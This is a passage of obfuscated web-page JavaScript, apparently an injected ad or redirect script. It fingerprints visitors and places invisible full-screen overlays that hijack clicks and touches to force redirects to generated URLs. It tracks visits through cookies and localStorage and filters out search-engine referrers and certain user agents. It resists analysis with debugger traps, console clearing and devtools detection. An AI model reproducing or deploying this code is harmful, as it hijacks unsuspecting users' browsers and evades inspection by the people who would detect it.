e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},esrtuqiw(window,document,navigator,_)})();;//003240-qc1/*751a0048ded5d9312b43138dd998a67620485*/